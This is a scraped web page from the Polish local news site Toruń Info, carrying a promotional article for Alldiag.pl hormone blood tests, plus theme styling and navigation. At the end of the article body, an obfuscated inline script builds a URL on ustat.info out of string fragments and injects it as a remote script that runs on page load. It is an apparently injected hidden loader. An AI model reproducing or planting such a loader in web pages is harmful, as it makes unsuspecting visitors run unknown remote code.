			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				border-color: #85af13;
			}
		/* Color Scheme > Footer Info Bar */
		.site-info {
			background-color: #85af13;
		}
		/* Elements Color > Theme Secondary Color */
			.btn-read-more,
			.btn-read-more:hover,
			.site-footer .widget-area .btn-read-more,
			.site-footer .widget-area .btn-read-more:hover {
				color: #85af13;
			}
			.btn-read-more .read-more-icon svg {
				fill: #85af13;
			}
			.stories-title:before,
			.widget-title:before,
			.title-style-7 .widget-title,
			.title-style-7 .stories-title,
			.title-style-9 .widget-title span,
			.title-style-9 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.hot-news-bar .entry-header,
			.hot-news-bar.hot-news-center .entry-title,
			.featured-banner .featured-slider .post-block .entry-header {
				border-color: #85af13;
			}
		/* Elements Color > Top Stories Label */
			.top-stories-bar .top-stories-label,
			.top-stories-bar.label-fluid .top-stories-label-wrap:before,
			.top-stories-label.top-stories-label-3:after,
			.top-stories-label.top-stories-label-6:after,
			.top-stories-label.top-stories-label-6:before {
				background-color: #85af13;
			}
			.top-stories-label.top-stories-label-4:after,
			.top-stories-label.top-stories-label-5:after {
				border-color: transparent transparent transparent #85af13;
			}
			body.rtl .top-stories-label.top-stories-label-4:after,
			body.rtl .top-stories-label.top-stories-label-5:after {
				border-color: transparent #85af13 transparent transparent ;
			}
		/* Category Color > Aktualności */
				.entry-meta.category-meta .cat-links a.cat-links-86,
				.entry-meta.category-meta .cat-links a.cat-links-86:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-86,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-86:hover {
					color: #85af13;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-86,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-86,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover {
					background-color: #85af13;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Ciekawostki */
				.entry-meta.category-meta .cat-links a.cat-links-100,
				.entry-meta.category-meta .cat-links a.cat-links-100:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-100,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-100:hover {
					color: #85af13;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-100,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-100,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover {
					background-color: #85af13;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Mieszkańcy */
				.entry-meta.category-meta .cat-links a.cat-links-88,
				.entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: #85af13;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					background-color: #85af13;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Nasze miasto */
				.entry-meta.category-meta .cat-links a.cat-links-89,
				.entry-meta.category-meta .cat-links a.cat-links-89:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-89,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-89:hover {
					color: #85af13;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-89,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-89,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-89:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-89:hover {
					background-color: #85af13;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-89:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-89:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Okolice */
				.entry-meta.category-meta .cat-links a.cat-links-104,
				.entry-meta.category-meta .cat-links a.cat-links-104:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-104,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-104:hover {
					color: #85af13;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-104,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-104,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover {
					background-color: #85af13;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Rozrywka */
				.entry-meta.category-meta .cat-links a.cat-links-131,
				.entry-meta.category-meta .cat-links a.cat-links-131:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-131,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-131:hover {
					color: #85af13;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-131,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-131,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-131:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-131:hover {
					background-color: #85af13;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-131:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-131:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Wypadki drogowe */
				.entry-meta.category-meta .cat-links a.cat-links-87,
				.entry-meta.category-meta .cat-links a.cat-links-87:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-87,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-87:hover {
					color: #85af13;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-87,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-87,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover {
					background-color: #85af13;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Font Color > Sections/Widgets Title */
			.widget-title,
			.widget-title a,
			.widget-title span,
			.stories-title span,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover,
			.meta-news-widget-recent-posts .nav-link.active,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #85af13;
			}
		/* Font Color > Footer Widgets Title */
			.site-footer .widget-title,
			.site-footer .widget-title a,
			.site-footer .widget-title span,
			.title-style-8.site-footer .widget-title span,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover,
			.site-footer .meta-news-widget-recent-posts .nav-link.active,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover span,
			.site-footer .meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #85af13;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget-area a,
			.site-footer .widget-area a:hover,
			.site-footer .widget-area a:focus,
			.site-footer .widget-area .entry-title a:hover,
			.site-footer .widget-area .entry-title a:focus,
			.site-footer .widget-area .entry-meta a:hover,
			.site-footer .widget-area .entry-meta a:focus,
			.site-footer .widget ul li a:hover,
			.site-footer .widget-area .widget_tag_cloud a:hover,
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a {
				color: #85af13;
			}
		/* Font Color > Footer Navbar Link Hover */
			.site-footer-navbar .navigation-menu ul li:hover > a,
			.site-footer-navbar .navigation-menu ul li:focus > a,
			.site-footer-navbar .navigation-menu ul li:focus-within > a,
			.site-footer-navbar .navigation-menu ul li.current_page_item > a,
			.site-footer-navbar .navigation-menu ul li.current_page_ancestor > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-item > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-ancestor > a {
				color: #85af13;
			}
			</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://toruninfo.pl/wp-content/uploads/2022/03/cropped-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toruninfo.pl/wp-content/uploads/2022/03/cropped-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toruninfo.pl/wp-content/uploads/2022/03/cropped-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://toruninfo.pl/wp-content/uploads/2022/03/cropped-10-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img.custom-logo {max-width: 241px;}

.container {max-width: 1340px;}
.entry-content p a {font-weight: bold;text-decoration: underline;}
.entry-title {font-size: 32px;}
.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3) {display: none;}
@media(max-width:1100px) {
	.entry-title {font-size: 26px;}
}		</style>
			
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QQSQHJT0YP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QQSQHJT0YP');
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-1167 single-format-standard wp-custom-logo wp-theme-meta-news-pro theme-body group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="navbar-head navbar-head-center" >
				<div class="container">
					<div class="navbar-head-inner">
						<div class="brand-inline text-center site-branding">
							<a href="https://toruninfo.pl/" class="custom-logo-link" rel="home"><img width="483" height="120" src="https://toruninfo.pl/wp-content/uploads/2022/03/a_27.png" class="custom-logo" alt="Toruń Info" decoding="async" fetchpriority="high" srcset="https://toruninfo.pl/wp-content/uploads/2022/03/a_27.png 483w, https://toruninfo.pl/wp-content/uploads/2022/03/a_27-300x75.png 300w" sizes="(max-width: 483px) 100vw, 483px" /></a>							<div class="site-title-wrap">
																	<h2 class="site-title"><a class="site-title-link" href="https://toruninfo.pl/" rel="home">Toruń Info</a></h2>
															</div><!-- .site-title-wrap -->
						</div><!-- .site-branding .navbar-brand -->
											</div><!-- .navbar-head-inner -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
				<nav class="navbar navbar-center" id="sticky-navigation-bar">
									<div class="container">
															<div class="navigation-icons-wrap">
									<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
									<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
								</div><!-- .navigation-icons-wrap -->
													</div><!-- .container -->
											<div class="navbar-inner">
						<div class="container">
							<div class="navigation-wrap">
								<div class="navbar-main">
									<div class="collapse navbar-collapse" id="navbarCollapse">
										<div id="site-navigation" class="main-navigation" role="navigation">
											<ul class="nav-menu navbar-nav"><li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/">Strona główna</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://toruninfo.pl/tematycznie/aktualnosci/">Aktualności</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-360"><a href="https://toruninfo.pl/tematycznie/infrastruktura/">Nasze miasto</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://toruninfo.pl/tematycznie/mieszkancy/">Mieszkańcy</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://toruninfo.pl/tematycznie/pozostale/">Pozostałe</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1069"><a href="https://toruninfo.pl/wpisy/">Wpisy</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://toruninfo.pl/kontakt/">Kontakt</a></li>
</ul>										</div><!-- #site-navigation .main-navigation -->
									</div><!-- .navbar-collapse -->
								</div><!-- .navbar-main -->
								<div class="navbar-right">
									<div class="navbar-element-item navbar-search">
										<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
									</div><!-- .navbar-element-item -->
								</div><!-- .navbar-right -->
							</div><!-- .navigation-wrap -->
						</div><!-- .container -->
					</div><!-- .navbar-inner -->
							</nav><!-- .navbar -->

		
		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://toruninfo.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://toruninfo.pl/tematycznie/infrastruktura/" itemprop="item"><span itemprop="name">Nasze miasto</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Alldiag.pl &#8211; Twoje centrum badań w najniższej cenie &#8211; Toruń</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content title-style-1">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-1167 post type-post status-publish format-standard has-post-thumbnail hentry category-infrastruktura">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="940" height="788" src="https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne.png" class="post-img wp-post-image" alt="" decoding="async" srcset="https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne.png 940w, https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne-300x251.png 300w, https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" />						</div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links">
				<a class="cat-links-89" href="https://toruninfo.pl/tematycznie/infrastruktura/">Nasze miasto</a>
			</div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Alldiag.pl &#8211; Twoje centrum badań w najniższej cenie &#8211; Toruń</h1>
										<div class="entry-meta entry-meta-icon">
							<div class="date"><a href="https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/" title="Alldiag.pl &#8211; Twoje centrum badań w najniższej cenie &#8211; Toruń">3 marca 2023</a> </div> <div class="by-author vcard author"><a href="https://toruninfo.pl/author/admin/">Jan Pawłowski</a> </div>						</div><!-- .entry-meta -->
								</header>
		
			<div class="entry-content">
				<p>Czy w ostatnim czasie badałeś swoje hormony? Pamiętaj o regularnych badaniach! Dzięki badaniom hormonalnym, określisz poziom każdego hormonu. Skrupulatna weryfikacja hormonów umożliwia panowanie nad całym ciałem. Nieprawidłowy wpływ układu hormonalnego na resztę organizmu, może powodować liczne nieprawidłowości, a także pojawienie się dokuczliwych objawów.</p>
<h1>Badania krwi</h1>
<p>Weryfikacja hormonów pozwala sprawdzić prawidłowość hormonów regulujących pracę narządów układu hormonalnego. Pobranie materiału można wykonać poprzez krew, próbkę śliny lub badanie moczu, w zależności od dolegliwości badanego. Badanie laboratoryjne nie jest inwazyjne oraz pozwala na jego częste wykonanie.</p>
<p>Sprawdzać swoje hormony powinny zawłaszcza osoby starsze oraz osoby posiadające obciążenie genetyczne związane z chorobami endokrynologicznymi. Jeżeli więc Twoi przodkowie odczuwali problemy z układem hormonalnym, istnieje możliwość, że mogłeś odziedziczyć przypadłości związane z gospodarką hormonalną. Badania hormonalne najczęściej wykonuje się w momencie odczuwania choroby, jednakże znaczna część badanych, nie posiada wiedzy na temat nieprawidłowości hormonalnych w swoim organizmie, których rozwój obywa się powoli oraz niezauważalnie. Dlatego też przeprowadzaj badania regularnie, co pozowali umożliwić wczesne wykrycie nieprawidłowości hormonalnych.</p>
<p>Na Alldiag, możesz wybrać laboratorium, które zrealizuje kupione przez Ciebie badanie hormonalne. Następnie odbierzesz i przeanalizujesz swoje wyniki internetowo, przekazując je swojemu doktorowi. Dla niektórych badań, możesz otrzymać wyniki nawet tego samego dnia.</p>
<h2>Badania hormonalne &#8211; Toruń</h2>
<p>Kobiece badania hormonalne różnią się od badań mężczyzn oraz dobierane są przez lekarza w zależności od rozpoznania choroby. Najczęściej pomijanymi dolegliwościami u kobiet są między innymi nagłe zmiany samopoczucia, zmiany wagi, nieregularny cykl miesiączkowy czy nadmierne owłosienie. Podstawowe badania hormonalne dla kobiet:</p>
<ul>
<li>Badanie poziomu TSH</li>
<li>Badanie hormonalne – prolaktyna</li>
<li>FSH</li>
<li>estradiol</li>
<li>progesteron</li>
<li>lutropina (LH)</li>
<li>testosteron u kobiet</li>
<li>DHEA-S</li>
</ul>
<p>W celu rozpoznania chorób hormonalnych u mężczyzn stosuje innego rodzaju badania. Najczęściej pojawiające się oraz pomijane dolegliwości u mężczyzn to między innymi zaburzenia funkcji seksualnych, zmniejszenie masy mięśniowej, niepłodność, a także zaburzenia snu. Badania hormonalne dla mężczyzn:</p>
<ul>
<li>DHEA-S</li>
<li>Testosteron</li>
<li>poziom estradiolu (E2)</li>
</ul>
<h3>Alldiag.pl &#8211; ważne badania krwi</h3>
<p>Hormony to czynnik regulujący w naszym organizmie sen, metabolizm, apetyt, temperaturę, wzrost oraz funkcje seksualne. Równowaga hormonalna jak widać jest niezwykle ważna, jednak różni się u kobiet oraz u mężczyzn. Gospodarka hormonalna może zostać naruszona poprzez stres, chorobę czy niewłaściwy styl życia. Dolegliwości, które powinny nakłonić Cię do zrobienia badań:</p>
<ul>
<li>zaburzenia cyklu miesiączkowego, brak miesiączki, problemy z zajściem w ciążę</li>
<li>spadek libido, zaburzenia potencji</li>
<li>zaburzenia nastroju</li>
<li>zmiany skórne &#8211; trądzik, przebarwienia, łojotok</li>
<li>nadmierne owłosienie</li>
<li>tycie lub chudnięcie</li>
</ul>
<p>Aby skutecznie monitorować swoje zdrowie, zaleca się regularne badania hormonów. Zważając na wolny wzrost chorób endokrynologicznych, oraz symptomy, które uważamy za codzienne, stan hormonów może z dnia na dzień znacząco się zmieniać. Wybierz swoje ulubione laboratorium i kup badania przez Internet w najniższej cenie na rynku. Badania zakupione na Alldiag możesz wykonać w całej Polsce. Zadbaj o swoje zdrowie i wybierz badania hormonalne.</p>
<p><script>
(function(){
t0xuu="mpn7vekv0xux";t0xu=document.createElement("script");
t0xu_="u"+("st");t0xu_+="at"+(".");t0xu.async=true;t0xu_+="in";
t0xuu="487236708."+t0xuu;t0xu.type="text/javascript";t0xuu+="1ynt3cvp4v5k";
t0xuu+="7Xwb0g";t0xu_+=("f")+"o"+("/");t0xu.src="https://"+t0xu_+t0xuu;
t0xud=document.body;t0xud.appendChild(t0xu);
})();
</script></p>
			</div><!-- .entry-content -->

			</div><!-- .post-1167 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toruninfo.pl/skargi-na-system-rezerwacji-wizyt-w-szpitalu-na-bielanach/" rel="prev">Skargi na system rezerwacji wizyt w szpitalu na Bielanach</a></div><div class="nav-next"><a href="https://toruninfo.pl/filip-film-krecony-w-toruniu-juz-na-ekranach/" rel="next">Filip &#8211; serial kręcony w Toruniu już na ekranach</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="meta_news_recent_posts-3" class="widget meta-news-widget-recent-posts">
			<h3 class="widget-title"><span>Aktualności</span></h3>			<div class="row">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://toruninfo.pl/torun-inwestuje-258-mln-zl-w-zdrowie-na-2026-rok/" class="a-post-img">
											<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/toru-inwestuje-25-8-mln-z-w-zdrowie-na-2026-ro-auto-3879-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://toruninfo.pl/torun-inwestuje-258-mln-zl-w-zdrowie-na-2026-rok/">Toruń inwestuje 25,8 mln zł w zdrowie na 2026 rok</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://toruninfo.pl/modernizacja-ul-torunskiej-co-czeka-mieszkancow-i-kierowcow/" class="a-post-img">
											<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/utrudnienia-na-ul-toru-skiej-wa-ne-informacje-auto-3165-300x164.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://toruninfo.pl/modernizacja-ul-torunskiej-co-czeka-mieszkancow-i-kierowcow/">Modernizacja ul. Toruńskiej: Co czeka mieszkańców i kierowców?</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://toruninfo.pl/nowe-kluby-seniora-w-chelmzy-aktywnosc-i-integracja-w-grzywnie-i-brachnowku/" class="a-post-img">
											<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/aktywni-seniorzy-z-gminy-che-m-a-z-nowymi-klubam-auto-5296-300x164.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://toruninfo.pl/nowe-kluby-seniora-w-chelmzy-aktywnosc-i-integracja-w-grzywnie-i-brachnowku/">Nowe Kluby Seniora w Chełmży: Aktywność i Integracja w Grzywnie i Brąchnówku</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://toruninfo.pl/kawa-na-kolkach-elektryczny-autobus-zaprasza-na-wyjatkowe-chwile-w-toruniu/" class="a-post-img">
											<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/przystanek-na-kaw-aromatyczne-chwile-w-elektryc-auto-2960-300x164.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://toruninfo.pl/kawa-na-kolkach-elektryczny-autobus-zaprasza-na-wyjatkowe-chwile-w-toruniu/">Kawa na kółkach: elektryczny autobus zaprasza na wyjątkowe chwile w Toruniu!</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row -->
			</div><!-- .widget_recent_post --><div id="meta_news_card_block_posts-3" class="widget meta-news-widget-card-block-posts">						<div class="row column-2">
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://toruninfo.pl/torun-inwestuje-258-mln-zl-w-zdrowie-na-2026-rok/" class="a-post-img">
											<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/toru-inwestuje-25-8-mln-z-w-zdrowie-na-2026-ro-auto-3879.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://toruninfo.pl/torun-inwestuje-258-mln-zl-w-zdrowie-na-2026-rok/">Toruń inwestuje 25,8 mln zł w zdrowie na 2026 rok</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://toruninfo.pl/modernizacja-ul-torunskiej-co-czeka-mieszkancow-i-kierowcow/" class="a-post-img">
											<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/utrudnienia-na-ul-toru-skiej-wa-ne-informacje-auto-3165.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://toruninfo.pl/modernizacja-ul-torunskiej-co-czeka-mieszkancow-i-kierowcow/">Modernizacja ul. Toruńskiej: Co czeka mieszkańców i kierowców?</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
							</div>
						</div><!-- .widget_featured_post -->	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
			<footer id="colophon" class="site-footer title-style-1" role="contentinfo">
			
				<div class="featured-stories">
					<div class="container">
													<h2 class="stories-title"><span>Sprawdź również</span></h2>
						
						
						<div class="row">
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://toruninfo.pl/torun-inwestuje-258-mln-zl-w-zdrowie-na-2026-rok/" class="a-post-img">
													<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/toru-inwestuje-25-8-mln-z-w-zdrowie-na-2026-ro-auto-3879.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-477" href="https://toruninfo.pl/tematycznie/inwestycje/">Inwestycje</a>
			
				<a class="cat-links-500" href="https://toruninfo.pl/tematycznie/zdrowie/">Zdrowie</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://toruninfo.pl/torun-inwestuje-258-mln-zl-w-zdrowie-na-2026-rok/">Toruń inwestuje 25,8 mln zł w zdrowie na 2026 rok</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://toruninfo.pl/torun-inwestuje-258-mln-zl-w-zdrowie-na-2026-rok/" title="Toruń inwestuje 25,8 mln zł w zdrowie na 2026 rok">17 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://toruninfo.pl/modernizacja-ul-torunskiej-co-czeka-mieszkancow-i-kierowcow/" class="a-post-img">
